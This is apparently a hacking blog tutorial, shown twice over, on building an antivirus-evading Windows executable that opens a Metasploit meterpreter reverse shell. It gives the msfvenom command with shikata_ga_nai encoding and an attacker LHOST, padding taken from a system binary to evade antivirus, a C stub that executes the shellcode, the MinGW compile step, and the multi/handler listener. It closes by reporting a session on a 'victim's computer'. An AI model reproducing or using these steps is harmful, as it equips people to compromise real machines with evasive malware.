generate custom shellcode executable
Hay guys, today I'm back again to give a discussion of exploitation.
planning that I have made is to start making a payload with language *. c then insert shellcode payload and create layers in order to avoid antivirus and then compile it into an executable file.
Equipments :
1. Metasploit
2. Mingw32
My first step to create a layer for the shellcode by exploiting the scripts files iceweasel.

cat /usr/bin/iceweasel = to display the script file iceweasel
tr -dc CHAR1-CHAR2 = Translate / squeeze, characters from standard input,writing to standard output.
head -c1200 = change the size of your random padding
Desktop/PAYLOAD/padding.txt = files saving in the directory Desktop/payload/ by name padding.txt
and the result is like this:
Now, I make a payload using msfvenom with shikata_ga_nai encoding and save it with the extension *. c and store it in the directory Desktop/payload/ by name payload.c
LHOST/LPORT = adjust the IP-Address and Port-Address that you use.
and this is the result of the payload.c:
The next, edit payload.c file so it looks like this:
The next, move Padding.txt file that we created above into payload.c and add the command:
unsigned char padding[] =
unsigned char payload[] =
int main(void) { ((void (*)())payload)();}
So file payload.c looks just as follows:
I hope that here we do not have a problem =)
Next, file payload.c compile using MingW32, untuk instalasi MingW32 please type the following command:
If already installed then immediately we compile the file payload.c:
The next, run of multi handler to listen to the victim's computer:
Now, we see the victim:
Above shows the file to execute when the victim does not happen on the victim's computer, but we look back to the console on the handler that we run.
we managed to get a first meterpreter session =))
regards by:
Hidemichi-Hiroyuki a.k.a [H2]
planning that I have made is to start making a payload with language *. c then insert shellcode payload and create layers in order to avoid antivirus and then compile it into an executable file.
Equipments :
1. Metasploit
2. Mingw32
My first step to create a layer for the shellcode by exploiting the scripts files iceweasel.
# cat /usr/bin/iceweasel | tr -dc CHAR1-CHAR2 | head -c1200 > Desktop/PAYLOAD/padding.txt
cat /usr/bin/iceweasel = to display the script file iceweasel
tr -dc CHAR1-CHAR2 = Translate / squeeze, characters from standard input,writing to standard output.
head -c1200 = change the size of your random padding
Desktop/PAYLOAD/padding.txt = files saving in the directory Desktop/payload/ by name padding.txt
and the result is like this:
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 EXITFUNC=thread -a x86 -b '\xff' -e x86/shikata_ga_nai -f c > ~/Desktop/PAYLOAD/payload.c
LHOST/LPORT = adjust the IP-Address and Port-Address that you use.
and this is the result of the payload.c:
The next, edit payload.c file so it looks like this:
The next, move Padding.txt file that we created above into payload.c and add the command:
unsigned char padding[] =
unsigned char payload[] =
int main(void) { ((void (*)())payload)();}
So file payload.c looks just as follows:
I hope that here we do not have a problem =)
Next, file payload.c compile using MingW32, untuk instalasi MingW32 please type the following command:
# apt-get install mingw32
If already installed then immediately we compile the file payload.c:
# i586-mingw32msvc-gcc Desktop/PAYLOAD/payload.c -o Desktop/PAYLOAD/payload.exe
I put the output in the same directory with the name payload.exe:The next, run of multi handler to listen to the victim's computer:
# msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 EXITFUNC=thread E
Now, we see the victim:
Above shows the file to execute when the victim does not happen on the victim's computer, but we look back to the console on the handler that we run.
we managed to get a first meterpreter session =))
regards by:
Hidemichi-Hiroyuki a.k.a [H2]









Comments
Post a Comment
Do Not Fuckin Spamming